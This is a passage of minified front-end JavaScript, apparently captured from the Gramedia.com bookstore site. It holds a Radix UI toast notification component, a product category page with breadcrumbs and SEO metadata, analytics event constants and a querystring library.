65d24810b715.js","static/chunks/8008-1b29a098b3a6bb04.js","static/chunks/9ca19d4c-74135e0293cf8554.js","static/chunks/7018-656ca9b009876e0e.js","static/chunks/3384-c199262b753dd0ca.js","static/chunks/5b710bbb-3320583bd56d0afe.js","static/chunks/aa44aa17-e4517b19e09ffbee.js","static/chunks/611-bfda834ea9a53537.js","static/chunks/6830-e762e2add1a9bb0a.js","static/chunks/9561-1e1ce761724061bc.js","static/chunks/6f56d1f4-d2619cf1e12ef6d3.js","static/chunks/835b349d-57537ce47607a79f.js","static/chunks/90722914-fd9d6b31812240e1.js","static/chunks/cdc0067d-48340ff83879bcc4.js","static/css/f1cda9841c612149.css","static/chunks/193-476a4cae2debf413.js","static/chunks/3128-d575dae10cd61280.js","static/chunks/2985-ec81983ea539c889.js","static/chunks/92e5d64c-1f32e10680a8c37c.js","static/chunks/5450-8fc63e7eab2d0c62.js","static/chunks/7261-2621b1f5096e31d3.js","static/chunks/7739-f8296eccf5b16dae.js","static/chunks/5b7b87c3-a6f864c175666457.js","static/chunks/0b6663e4-d73dd91b062f1fc8.js","static/chunks/7f2d235d-05368df232e84ff2.js","static/chunks/1896-9741d603032a1b6b.js","static/chunks/5244-4d9a6ef05728f453.js","static/chunks/9413-3de3993310498f2f.js","static/chunks/1699-288fdb7f0b14854d.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3063-fec4170c4e136d58.js
body_size: 3746
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="a59dcd77-ad54-46a3-842a-55c8d42aef7a",e._sentryDebugIdIdentifier="sentry-dbid-a59dcd77-ad54-46a3-842a-55c8d42aef7a")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3063],{93063:function(e,t,r){r.d(t,{aU:function(){return Z},dk:function(){return Q},fC:function(){return J},l_:function(){return G},zt:function(){return B}});var n=r(75271),o=r(30967),a=r(95061),i=r(95285),s=r(58958),u=r(53405),d=r(14163),l=r(57474),c=r(98832),p=r(74087),f=r(67845),w=r(3422),v=r(3803),m=r(34153),y=r(52676),E="ToastProvider",[x,T,h]=(0,s.B)("Toast"),[g,b]=(0,u.b)("Toast",[h]),[C,P]=g(E),R=e=>{let{__scopeToast:t,label:r="Notification",duration:o=5e3,swipeDirection:a="right",swipeThreshold:i=50,children:s}=e,[u,d]=n.useState(null),[l,c]=n.useState(0),p=n.useRef(!1),f=n.useRef(!1);return r.trim()||console.error(`Invalid prop \`label\` supplied to \`${E}\`. Expected non-empty \`string\`.`),(0,y.jsx)(x.Provider,{scope:t,children:(0,y.jsx)(C,{scope:t,label:r,duration:o,swipeDirection:a,swipeThreshold:i,toastCount:l,viewport:u,onViewportChange:d,onToastAdd:n.useCallback(()=>c(e=>e+1),[]),onToastRemove:n.useCallback(()=>c(e=>e-1),[]),isFocusedToastEscapeKeyDownRef:p,isClosePausedRef:f,children:s})})};R.displayName=E;var j="ToastViewport",D=["F8"],L="toast.viewportPause",N="toast.viewportResume",k=n.forwardRef((e,t)=>{let{__scopeToast:r,hotkey:o=D,label:a="Notifications ({hotkey})",...s}=e,u=P(j,r),l=T(r),c=n.useRef(null),f=n.useRef(null),w=n.useRef(null),v=n.useRef(null),m=(0,i.e)(t,v,u.onViewportChange),E=o.join("+").replace(/Key/g,"").replace(/Digit/g,""),h=u.toastCount>0;n.useEffect(()=>{let e=e=>{o.every(t=>e[t]||e.code===t)&&v.current?.focus()};return document.addEventListener("keydown",e),()=>document.removeEventListener("keydown",e)},[o]),n.useEffect(()=>{let e=c.current,t=v.current;if(h&&e&&t){let r=()=>{if(!u.isClosePausedRef.current){let e=new CustomEvent(L);t.dispatchEvent(e),u.isClosePausedRef.current=!0}},n=()=>{if(u.isClosePausedRef.current){let e=new CustomEvent(N);t.dispatchEvent(e),u.isClosePausedRef.current=!1}},o=t=>{e.contains(t.relatedTarget)||n()},a=()=>{e.contains(document.activeElement)||n()};return e.addEventListener("focusin",r),e.addEventListener("focusout",o),e.addEventListener("pointermove",r),e.addEventListener("pointerleave",a),window.addEventListener("blur",r),window.addEventListener("focus",n),()=>{e.removeEventListener("focusin",r),e.removeEventListener("focusout",o),e.removeEventListener("pointermove",r),e.removeEventListener("pointerleave",a),window.removeEventListener("blur",r),window.removeEventListener("focus",n)}}},[h,u.isClosePausedRef]);let g=n.useCallback(({tabbingDirection:e})=>{let t=l().map(t=>{let r=t.ref.current,n=[r,...function(e){let t=[],r=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{let t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;r.nextNode();)t.push(r.currentNode);return t}(r)];return"forwards"===e?n:n.reverse()});return("forwards"===e?t.reverse():t).flat()},[l]);return n.useEffect(()=>{let e=v.current;if(e){let t=t=>{let r=t.altKey||t.ctrlKey||t.metaKey;if("Tab"===t.key&&!r){let r=document.activeElement,n=t.shiftKey;if(t.target===e&&n){f.current?.focus();return}let o=g({tabbingDirection:n?"backwards":"forwards"}),a=o.findIndex(e=>e===r);Y(o.slice(a+1))?t.preventDefault():n?f.current?.focus():w.current?.focus()}};return e.addEventListener("keydown",t),()=>e.removeEventListener("keydown",t)}},[l,g]),(0,y.jsxs)(d.I0,{ref:c,role:"region","aria-label":a.replace("{hotkey}",E),tabIndex:-1,style:{pointerEvents:h?void 0:"none"},children:[h&&(0,y.jsx)(M,{ref:f,onFocusFromOutsideViewport:()=>{Y(g({tabbingDirection:"forwards"}))}}),(0,y.jsx)(x.Slot,{scope:r,children:(0,y.jsx)(p.WV.ol,{tabIndex:-1,...s,ref:m})}),h&&(0,y.jsx)(M,{ref:w,onFocusFromOutsideViewport:()=>{Y(g({tabbingDirection:"backwards"}))}})]})});k.displayName=j;var I="ToastFocusProxy",M=n.forwardRef((e,t)=>{let{__scopeToast:r,onFocusFromOutsideViewport:n,...o}=e,a=P(I,r);return(0,y.jsx)(m.T,{"aria-hidden":!0,tabIndex:0,...o,ref:t,style:{position:"fixed"},onFocus:e=>{let t=e.relatedTarget;a.viewport?.contains(t)||n()}})});M.displayName=I;var F="Toast",S=n.forwardRef((e,t)=>{let{forceMount:r,open:n,defaultOpen:o,onOpenChange:i,...s}=e,[u=!0,d]=(0,w.T)({prop:n,defaultProp:o,onChange:i});return(0,y.jsx)(c.z,{present:r||u,children:(0,y.jsx)(W,{open:u,...s,ref:t,onClose:()=>d(!1),onPause:(0,f.W)(e.onPause),onResume:(0,f.W)(e.onResume),onSwipeStart:(0,a.M)(e.onSwipeStart,e=>{e.currentTarget.setAttribute("data-swipe","start")}),onSwipeMove:(0,a.M)(e.onSwipeMove,e=>{let{x:t,y:r}=e.detail.delta;e.currentTarget.setAttribute("data-swipe","move"),e.currentTarget.style.setProperty("--radix-toast-swipe-move-x",`${t}px`),e.currentTarget.style.setProperty("--radix-toast-swipe-move-y",`${r}px`)}),onSwipeCancel:(0,a.M)(e.onSwipeCancel,e=>{e.currentTarget.setAttribute("data-swipe","cancel"),e.currentTarget.style.removeProperty("--radix-toast-swipe-move-x"),e.currentTarget.style.removeProperty("--radix-toast-swipe-move-y"),e.currentTarget.style.removeProperty("--radix-toast-swipe-end-x"),e.currentTarget.style.removeProperty("--radix-toast-swipe-end-y")}),onSwipeEnd:(0,a.M)(e.onSwipeEnd,e=>{let{x:t,y:r}=e.detail.delta;e.currentTarget.setAttribute("data-swipe","end"),e.currentTarget.style.removeProperty("--radix-toast-swipe-move-x"),e.currentTarget.style.removeProperty("--radix-toast-swipe-move-y"),e.currentTarget.style.setProperty("--radix-toast-swipe-end-x",`${t}px`),e.currentTarget.style.setProperty("--radix-toast-swipe-end-y",`${r}px`),d(!1)})})})});S.displayName=F;var[A,_]=g(F,{onClose(){}}),W=n.forwardRef((e,t)=>{let{__scopeToast:r,type:s="foreground",duration:u,open:l,onClose:c,onEscapeKeyDown:w,onPause:v,onResume:m,onSwipeStart:E,onSwipeMove:T,onSwipeCancel:h,onSwipeEnd:g,...b}=e,C=P(F,r),[R,j]=n.useState(null),D=(0,i.e)(t,e=>j(e)),k=n.useRef(null),I=n.useRef(null),M=u||C.duration,S=n.useRef(0),_=n.useRef(M),W=n.useRef(0),{onToastAdd:V,onToastRemove:$}=C,O=(0,f.W)(()=>{R?.contains(document.activeElement)&&C.viewport?.focus(),c()}),H=n.useCallback(e=>{e&&e!==1/0&&(window.clearTimeout(W.current),S.current=new Date().getTime(),W.current=window.setTimeout(O,e))},[O]);n.useEffect(()=>{let e=C.viewport;if(e){let t=()=>{H(_.current),m?.()},r=()=>{let e=new Date().getTime()-S.current;_.current=_.current-e,window.clearTimeout(W.current),v?.()};return e.addEventListener(L,r),e.addEventListener(N,t),()=>{e.removeEventListener(L,r),e.removeEventListener(N,t)}}},[C.viewport,M,v,m,H]),n.useEffect(()=>{l&&!C.isClosePausedRef.current&&H(M)},[l,M,C.isClosePausedRef,H]),n.useEffect(()=>(V(),()=>$()),[V,$]);let U=n.useMemo(()=>R?function e(t){let r=[];return Array.from(t.childNodes).forEach(t=>{if(t.nodeType===t.TEXT_NODE&&t.textContent&&r.push(t.textContent),t.nodeType===t.ELEMENT_NODE){let n=t.ariaHidden||t.hidden||"none"===t.style.display,o=""===t.dataset.radixToastAnnounceExclude;if(!n){if(o){let e=t.dataset.radixToastAnnounceAlt;e&&r.push(e)}else r.push(...e(t))}}}),r}(R):null,[R]);return C.viewport?(0,y.jsxs)(y.Fragment,{children:[U&&(0,y.jsx)(K,{__scopeToast:r,role:"status","aria-live":"foreground"===s?"assertive":"polite","aria-atomic":!0,children:U}),(0,y.jsx)(A,{scope:r,onClose:O,children:o.createPortal((0,y.jsx)(x.ItemSlot,{scope:r,children:(0,y.jsx)(d.fC,{asChild:!0,onEscapeKeyDown:(0,a.M)(w,()=>{C.isFocusedToastEscapeKeyDownRef.current||O(),C.isFocusedToastEscapeKeyDownRef.current=!1}),children:(0,y.jsx)(p.WV.li,{role:"status","aria-live":"off","aria-atomic":!0,tabIndex:0,"data-state":l?"open":"closed","data-swipe-direction":C.swipeDirection,...b,ref:D,style:{userSelect:"none",touchAction:"none",...e.style},onKeyDown:(0,a.M)(e.onKeyDown,e=>{"Escape"!==e.key||(w?.(e.nativeEvent),e.nativeEvent.defaultPrevented||(C.isFocusedToastEscapeKeyDownRef.current=!0,O()))}),onPointerDown:(0,a.M)(e.onPointerDown,e=>{0===e.button&&(k.current={x:e.clientX,y:e.clientY})}),onPointerMove:(0,a.M)(e.onPointerMove,e=>{if(!k.current)return;let t=e.clientX-k.current.x,r=e.clientY-k.current.y,n=!!I.current,o=["left","right"].includes(C.swipeDirection),a=["left","up"].includes(C.swipeDirection)?Math.min:Math.max,i=o?a(0,t):0,s=o?0:a(0,r),u="touch"===e.pointerType?10:2,d={x:i,y:s},l={originalEvent:e,delta:d};n?(I.current=d,q("toast.swipeMove",T,l,{discrete:!1})):z(d,C.swipeDirection,u)?(I.current=d,q("toast.swipeStart",E,l,{discrete:!1}),e.target.setPointerCapture(e.pointerId)):(Math.abs(t)>u||Math.abs(r)>u)&&(k.current=null)}),onPointerUp:(0,a.M)(e.onPointerUp,e=>{let t=I.current,r=e.target;if(r.hasPointerCapture(e.pointerId)&&r.releasePointerCapture(e.pointerId),I.current=null,k.current=null,t){let r=e.currentTarget,n={originalEvent:e,delta:t};z(t,C.swipeDirection,C.swipeThreshold)?q("toast.swipeEnd",g,n,{discrete:!0}):q("toast.swipeCancel",h,n,{discrete:!0}),r.addEventListener("click",e=>e.preventDefault(),{once:!0})}})})})}),C.viewport)})]}):null}),K=e=>{let{__scopeToast:t,children:r,...o}=e,a=P(F,t),[i,s]=n.useState(!1),[u,d]=n.useState(!1);return function(e=()=>{}){let t=(0,f.W)(e);(0,v.b)(()=>{let e=0,r=0;return e=window.requestAnimationFrame(()=>r=window.requestAnimationFrame(t)),()=>{window.cancelAnimationFrame(e),window.cancelAnimationFrame(r)}},[t])}(()=>s(!0)),n.useEffect(()=>{let e=window.setTimeout(()=>d(!0),1e3);return()=>window.clearTimeout(e)},[]),u?null:(0,y.jsx)(l.h,{asChild:!0,children:(0,y.jsx)(m.T,{...o,children:i&&(0,y.jsxs)(y.Fragment,{children:[a.label," ",r]})})})};n.forwardRef((e,t)=>{let{__scopeToast:r,...n}=e;return(0,y.jsx)(p.WV.div,{...n,ref:t})}).displayName="ToastTitle";var V=n.forwardRef((e,t)=>{let{__scopeToast:r,...n}=e;return(0,y.jsx)(p.WV.div,{...n,ref:t})});V.displayName="ToastDescription";var $="ToastAction",O=n.forwardRef((e,t)=>{let{altText:r,...n}=e;return r.trim()?(0,y.jsx)(X,{altText:r,asChild:!0,children:(0,y.jsx)(U,{...n,ref:t})}):(console.error(`Invalid prop \`altText\` supplied to \`${$}\`. Expected non-empty \`string\`.`),null)});O.displayName=$;var H="ToastClose",U=n.forwardRef((e,t)=>{let{__scopeToast:r,...n}=e,o=_(H,r);return(0,y.jsx)(X,{asChild:!0,children:(0,y.jsx)(p.WV.button,{type:"button",...n,ref:t,onClick:(0,a.M)(e.onClick,o.onClose)})})});U.displayName=H;var X=n.forwardRef((e,t)=>{let{__scopeToast:r,altText:n,...o}=e;return(0,y.jsx)(p.WV.div,{"data-radix-toast-announce-exclude":"","data-radix-toast-announce-alt":n||void 0,...o,ref:t})});function q(e,t,r,{discrete:n}){let o=r.originalEvent.currentTarget,a=new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:r});t&&o.addEventListener(e,t,{once:!0}),n?(0,p.jH)(o,a):o.dispatchEvent(a)}var z=(e,t,r=0)=>{let n=Math.abs(e.x),o=Math.abs(e.y),a=n>o;return"left"===t||"right"===t?a&&n>r:!a&&o>r};function Y(e){let t=document.activeElement;return e.some(e=>e===t||(e.focus(),document.activeElement!==t))}var B=R,G=k,J=S,Q=V,Z=O},34153:function(e,t,r){r.d(t,{T:function(){return i}});var n=r(75271),o=r(74087),a=r(52676),i=n.forwardRef((e,t)=>(0,a.jsx)(o.WV.span,{...e,ref:t,style:{position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal",...e.style}}));i.displayName="VisuallyHidden"}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/categories/%5B...slug%5D-b18730d5ff95347c.js
body_size: 5605
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="187be0e8-6ee6-4acf-b91d-1af7d759fc75",e._sentryDebugIdIdentifier="sentry-dbid-187be0e8-6ee6-4acf-b91d-1af7d759fc75")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1249],{62082:function(e,t,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/categories/[...slug]",function(){return r(78865)}])},39583:function(e,t,r){"use strict";var n=r(52676),a=r(96823),i=r.n(a),o=r(51298);t.Z=e=>{let{children:t,variant:r="default",href:a="",isExternal:s=!1,isSmall:c=!1,isDisabled:u,noLink:l=!1,className:d,download:f,target:m,prefetch:p=!1,...x}=e,g="default"===r,y=(0,o.cn)("text-s-semibold decoration-from-font outline-none",c?"text-xs-semibold":"text-s-semibold",!u&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",u&&"pointer-events-none text-neutral-200",g&&"underline",!g&&"text-neutral-500",d);return l?(0,n.jsx)("span",{className:y,...x,children:t}):s?(0,n.jsx)("a",{href:a,target:m,className:y,download:f,...x,children:t}):(0,n.jsx)(i(),{href:a,target:m,className:y,prefetch:p||void 0,...x,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},51317:function(e,t,r){"use strict";r.d(t,{aG:function(){return a},gN:function(){return u},Jb:function(){return o}});var n=r(52676);r(75271);var a=e=>{let{children:t,...r}=e;return(0,n.jsx)("nav",{"aria-label":"breadcrumb",...r,"data-sentry-component":"Breadcrumbs","data-sentry-source-file":"Breadcrumb.tsx",children:t})},i=r(51298),o=e=>{let{children:t,className:r,...a}=e;return(0,n.jsx)("ol",{className:(0,i.cn)("flex",r),...a,"data-sentry-component":"BreadcrumbsList","data-sentry-source-file":"BreadcrumbList.tsx",children:t})},s=r(64318),c=r(39583),u=e=>{let{children:t,isCurrent:r,href:a,...i}=e;return(0,n.jsxs)("li",{"aria-current":r&&"page",className:"flex items-center",...i,"data-sentry-component":"BreadcrumbsItem","data-sentry-source-file":"BreadcrumbItem.tsx",children:[(r||!a)&&(0,n.jsx)("span",{className:"max-w-[360px] truncate text-xs-semibold text-neutral-500",children:t}),!r&&a&&(0,n.jsx)(c.Z,{href:a,isSmall:!0,className:"max-w-[120px] truncate",children:t}),!r&&(0,n.jsx)(s.HRo,{className:"shrink-0"})]})}},48643:function(e,t,r){"use strict";var n=r(52676),a=r(3013),i=r(412);t.Z=()=>(0,n.jsx)("section",{className:"category-pills-slider [.dweb_&]:m-container relative mx-auto mt-3 h-[112px] items-center [.dweb_&]:mt-0","data-testid":"categoriesPillsSkeleton","data-sentry-component":"CategoriesPillsSliderSkeleton","data-sentry-source-file":"CategoriesPillsSliderSkeleton.tsx",children:(0,n.jsx)("div",{className:"flex space-x-3 overflow-hidden px-4",children:(0,a.Z)(7).map((e,t)=>(0,n.jsx)("div",{children:(0,a.Z)(2).map((e,t)=>(0,n.jsx)(i.Z,{className:"h-[48px] w-[120px] rounded-infinity [&:first-child]:mb-4 [.dweb_&]:w-[180px]"},t))},t))})})},8264:function(e,t,r){"use strict";var n=r(52676),a=r(3013),i=r(412),o=r(19018);t.Z=e=>{let{isFetchingNextPage:t=!1}=e;return(0,n.jsx)("div",{"data-testid":"categoriesProductListSkeleton","data-sentry-component":"CategoriesProductListSkeleton","data-sentry-source-file":"CategoriesProductListSkeleton.tsx",children:(0,a.Z)(t?1:4).map((e,t)=>(0,n.jsxs)("div",{className:"[.dweb_&]:m-container mx-auto mt-5 overflow-hidden px-4 [.dweb_&]:mt-6",children:[(0,n.jsxs)("div",{className:"mb-4 flex items-center py-2 [.dweb_&]:mb-6",children:[(0,n.jsx)(i.Z,{className:"h-8 w-[200px] rounded-s"}),(0,n.jsx)(i.Z,{className:"ml-auto h-4 w-13 rounded-s"})]}),(0,n.jsx)("div",{className:"flex space-x-4 pb-4",children:(0,a.Z)(10).map((e,t)=>(0,n.jsx)(o.Z,{},t))})]},t))})}},78865:function(e,t,r){"use strict";r.r(t),r.d(t,{__N_SSP:function(){return A},default:function(){return L}});var n=r(52676),a=r(7672),i=r.n(a),o=r(35547),s=r.n(o),c=r(64913),u=r(97143),l=r(6520),d=r(80891),f=r(12092),m=r(77289),p=r(14393),x=r(50887),g=r(51317),y=r(68774),b=r(64509),h=r(87295),v=function(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,y.useQuery)({queryKey:["parentCategory"],queryFn:async()=>{try{let e=await (0,b.Z)("api/v2/public/parent-category"),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!h.Z,onSuccess:e})},w=r(76159),j=()=>{var e;let t=(0,c.useRouter)(),[r="",n="",a=""]=t.query.slug||[],i=null===(e=t.query.slug)||void 0===e?void 0:e.join("/"),{data:o,isIdle:s,isLoading:u,isSuccess:l}=v(),{data:d,isIdle:f,isLoading:m,isSuccess:p}=(0,w.Z)(r),x=l?o.data.find(e=>e.slug===r):null,g=p?d.data.find(e=>e.slug==="".concat(r,"/").concat(n)):null,y=p&&g?g.subcategory.find(e=>e.slug==="".concat(r,"/").concat(n,"/").concat(a)):null,b=p&&y?y.subcategory.find(e=>e.slug===i):null,h=!n&&!a,j=n&&!a,_=n&&a,N=n&&a&&b;return{querySlugString:i,parentCategoriesData:o,isIdleParentCategories:s,isLoadingParentCategories:u,isSuccessParentCategories:l,subcategoriesData:d,isIdleSubcategories:f,isLoadingSubcategories:m,isSuccessSubcategories:p,selectedParentCategory:x,selectedSubcategory:g,selectedSubcategory2:y,selectedSubcategory3:b,isParent:h,isSubcategory:j,isSubcategory2:_,isSubcategory3:N,currentCategory:h&&x?x:j&&g?g:N?b:_&&y?y:void 0}},_=()=>{var e,t,r;let{isIdleParentCategories:a,isLoadingParentCategories:i,isSuccessParentCategories:o,isIdleSubcategories:s,isLoadingSubcategories:c,isSuccessSubcategories:u,selectedParentCategory:l,selectedSubcategory:d,selectedSubcategory2:f,selectedSubcategory3:m,isSubcategory:p,isSubcategory2:y,isSubcategory3:b,currentCategory:h}=j();return(0,n.jsxs)("div",{className:"m-container mx-auto mb-8 mt-6 flex items-center px-4","data-id":"categoriesBreadcrumbs","data-testid":"categoriesBreadcrumbs","data-sentry-component":"CategoriesBreadcrumbs","data-sentry-source-file":"CategoriesBreadcrumbs.tsx",children:[(a||s||i||c)&&(0,n.jsxs)("div",{className:"flex items-center py-[2px]","data-testid":"categoriesBreadcrumbsSkeleton",children:[(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-10 rounded-s"}),(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-4 rounded-s"}),(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-14 rounded-s"}),(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-4 rounded-s"}),(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-14 rounded-s"}),(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-4 rounded-s"}),(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-14 rounded-s"})]}),!i&&!c&&o&&u&&(0,n.jsx)(g.aG,{children:(0,n.jsxs)(g.Jb,{children:[(0,n.jsx)(g.gN,{href:"".concat("https://www.gramedia.com"),"data-testid":"categoriesBreadcrumbsItemHome",children:"Home"}),(p&&d||y&&f)&&(0,n.jsx)(g.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null!==(e=null==l?void 0:l.slug)&&void 0!==e?e:""),"data-testid":"categoriesBreadcrumbsItemParentCategory",children:null==l?void 0:l.title}),y&&f&&(0,n.jsx)(g.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null!==(t=null==d?void 0:d.slug)&&void 0!==t?t:""),"data-testid":"categoriesBreadcrumbsItemSubcategory",children:null==d?void 0:d.title}),b&&m&&(0,n.jsx)(g.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null!==(r=null==f?void 0:f.slug)&&void 0!==r?r:""),"data-testid":"categoriesBreadcrumbsItemSubcategory",children:null==f?void 0:f.title}),(0,n.jsx)(g.gN,{isCurrent:!0,className:"flex items-center","data-testid":"categoriesBreadcrumbsItemCurrent",children:null==h?void 0:h.title})]})})]})},N=r(48643),k=r(8264),P=r(81892),Z=r(18778),C=r(90800),S=r(44557);let B=s()(()=>Promise.all([r.e(8402),r.e(7195),r.e(7777),r.e(6344),r.e(459),r.e(8526),r.e(5219),r.e(4573),r.e(3063),r.e(6113),r.e(6984),r.e(5450),r.e(7897),r.e(4321),r.e(7077),r.e(193),r.e(2233),r.e(4630),r.e(6141)]).then(r.bind(r,59912)),{loadableGenerated:{webpack:()=>[59912]},ssr:!1,loading:()=>(0,n.jsx)(Z.Z,{})}),I=s()(()=>Promise.all([r.e(7195),r.e(4573),r.e(6113),r.e(5450),r.e(7897),r.e(2233),r.e(6652),r.e(8056)]).then(r.bind(r,96652)),{loadableGenerated:{webpack:()=>[96652]},ssr:!1,loading:C.Z}),O=s()(()=>Promise.all([r.e(1801),r.e(8526),r.e(7739),r.e(7930)]).then(r.bind(r,47930)),{loadableGenerated:{webpack:()=>[47930]},ssr:!1,loading:N.Z}),R=s()(()=>Promise.all([r.e(1801),r.e(8402),r.e(8526),r.e(5219),r.e(3063),r.e(6113),r.e(7739),r.e(193),r.e(8836)]).then(r.bind(r,68076)),{loadableGenerated:{webpack:()=>[68076]},ssr:!1,loading:k.Z}),E=e=>{let{isHaveSubcategory:t}=e,{isDesktop:r}=(0,d.Z)(),{currentCategory:a}=j(),o=(0,c.useRouter)(),{min_price:s,max_price:f}=o.query,p="Jual ".concat((null==a?void 0:a.title)||""," terbaru dan best seller ").concat(i()().locale("id").format("MMMM YYYY")," - Gramedia.com"),x="Jual ".concat((null==a?void 0:a.title)||""," Best Seller Terbaru ").concat(i()().locale("id").format("MMMM YYYY")," dari Gramedia. ✨ 100% Original ✓Harga termurah ✓terbaru ✓Banyak Promo ✓Berkualitas");return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(m.b,{ogImageUrl:l.vi,twitterSite:"@gramediadotcom",ogType:"books.book",rawTitle:p,metaDescription:x,twitterImg:l.vi,pathname:o.asPath,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"[...slug].tsx",children:(0,n.jsx)("meta",{property:"books:canonical_name",content:null==a?void 0:a.title,"data-sentry-element":"meta","data-sentry-source-file":"[...slug].tsx"})}),(0,n.jsxs)(S.Z,{minPrice:s||"",maxPrice:f||"","data-sentry-element":"ProductListStoreProvider","data-sentry-source-file":"[...slug].tsx",children:[r&&(0,n.jsx)(_,{}),r&&!t&&(0,n.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto flex space-x-8 px-4",children:[(0,n.jsx)(I,{}),(0,n.jsx)(B,{apiPath:u.sV,title:null==a?void 0:a.title,categorySlugName:"slug",listId:P.Hu,listName:"Category View"})]}),!r&&!t&&(0,n.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto flex",children:(0,n.jsx)(B,{apiPath:u.sV,categorySlugName:"slug",listId:P.Hu,listName:"Category View"})}),t&&(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(O,{}),(0,n.jsx)(R,{})]})]})]})};E.Layout=f.Z,E.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearchAction:!0,withCart:!0},withBottomNavbar:!1,pageTitle:"Kategori"};var A=!0,L=(0,p.Z)(E)},76159:function(e,t,r){"use strict";var n=r(37971),a=r(68774),i=r(64509),o=r(87295);t.Z=e=>(0,a.useQuery)({queryKey:["subcategory",e],queryFn:async()=>{try{let t=await (0,i.Z)("api/v2/public/subcategory?".concat((0,n.stringify)({parent_category:e}))),r=await t.json();if(!["success","result_not_found"].includes(r.code))return Promise.reject(r);return Promise.resolve(r)}catch(e){return Promise.reject(e)}},enabled:!o.Z&&!!e,staleTime:12e4})},81892:function(e,t,r){"use strict";r.d(t,{B3:function(){return K},Bd:function(){return H},Cu:function(){return P},DK:function(){return o},Dq:function(){return F},Dw:function(){return k},Dx:function(){return N},EM:function(){return s},FJ:function(){return L},HG:function(){return i},Hn:function(){return u},Hu:function(){return D},Hy:function(){return I},J3:function(){return h},Jq:function(){return n},Kt:function(){return C},Le:function(){return b},ME:function(){return _},OT:function(){return j},OX:function(){return d},T5:function(){return T},UY:function(){return y},XB:function(){return A},Yq:function(){return p},_y:function(){return V},a3:function(){return Z},cR:function(){return E},dB:function(){return Y},eA:function(){return x},fy:function(){return J},iH:function(){return R},jB:function(){return G},l$:function(){return q},ls:function(){return O},mU:function(){return U},p6:function(){return l},sS:function(){return B},tB:function(){return w},tI:function(){return a},td:function(){return S},tr:function(){return v},vq:function(){return g},wS:function(){return f},xq:function(){return M},yJ:function(){return m},zo:function(){return c}});let n="view_item",a="view_item_list",i="select_item",o="add_to_cart",s="view_cart",c="remove_from_cart",u="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",p="remove_from_wishlist",x="checkout_to_purchase",g="purchase",y="productPurchase",b="coupon_applied",h="coupon_denied",v="coupon_entered",w="coupon_removed",j="search",_="view_promotion",N="select_promotion",k="product_filter",P="userRegistered",Z="view_product_item",C="view_item_list_collection",S="select_item_from_collection",B="view_cart",I="Product Search",O="flash-sale",R="flash-sale-page",E="best-seller-book",A="best-seller-non-book",L="homepage-section",q="search-page",D="category-view",H="subcategory-view",M="rekomendasi-untukmu",T="produk-menarik-lainnya",U="best-selling",V="promo",Y="vendor",F="store",G="author-page",J="author-card",K="my-wishlist"},37971:function(e){!function(){"use strict";var t={815:function(e){e.exports=function(e,r,n,a){r=r||"&",n=n||"=";var i={};if("string"!=typeof e||0===e.length)return i;var o=/\+/g;e=e.split(r);var s=1e3;a&&"number"==typeof a.maxKeys&&(s=a.maxKeys);var c=e.length;s>0&&c>s&&(c=s);for(var u=0;u<c;++u){var l,d,f,m,p=e[u].replace(o,"%20"),x=p.indexOf(n);(x>=0?(l=p.substr(0,x),d=p.substr(x+1)):(l=p,d=""),f=decodeURIComponent(l),m=decodeURIComponent(d),Object.prototype.hasOwnProperty.call(i,f))?t(i[f])?i[f].push(m):i[f]=[i[f],m]:i[f]=m}return i};var t=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}},577:function(e){var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,i,o,s){return(i=i||"&",o=o||"=",null===e&&(e=void 0),"object"==typeof e)?n(a(e),function(a){var s=encodeURIComponent(t(a))+o;return r(e[a])?n(e[a],function(e){return s+encodeURIComponent(t(e))}).join(i):s+encodeURIComponent(t(e[a]))}).join(i):s?encodeURIComponent(t(s))+o+encodeURIComponent(t(e)):""};var 